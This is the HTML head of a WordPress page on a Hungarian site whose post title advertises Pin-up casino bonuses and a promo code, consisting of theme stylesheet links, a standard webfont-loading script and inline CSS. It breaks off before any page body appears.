

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rl-hard.hu/2024/01/20/pin-up-kazino-bonuslari-%E1%90%89-ilk-depozit-ucun-promo-kodu-pinupbest-732/
body_size: 19384
content:
<!DOCTYPE html>
<html lang="hu" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2872 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Pin-up kazino bonusları ᐉ İlk depozit üçün promo kodu PINUPBEST &#8211; RLHARD</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RLHARD &raquo; hírcsatorna" href="https://www.rl-hard.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="RLHARD &raquo; hozzászólás hírcsatorna" href="https://www.rl-hard.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rl-hard.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rl-hard.hu%2F2024%2F01%2F20%2Fpin-up-kazino-bonuslari-%25e1%2590%2589-ilk-depozit-ucun-promo-kodu-pinupbest-732%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rl-hard.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rl-hard.hu%2F2024%2F01%2F20%2Fpin-up-kazino-bonuslari-%25e1%2590%2589-ilk-depozit-ucun-promo-kodu-pinupbest-732%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/grid.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/base.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/layout.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 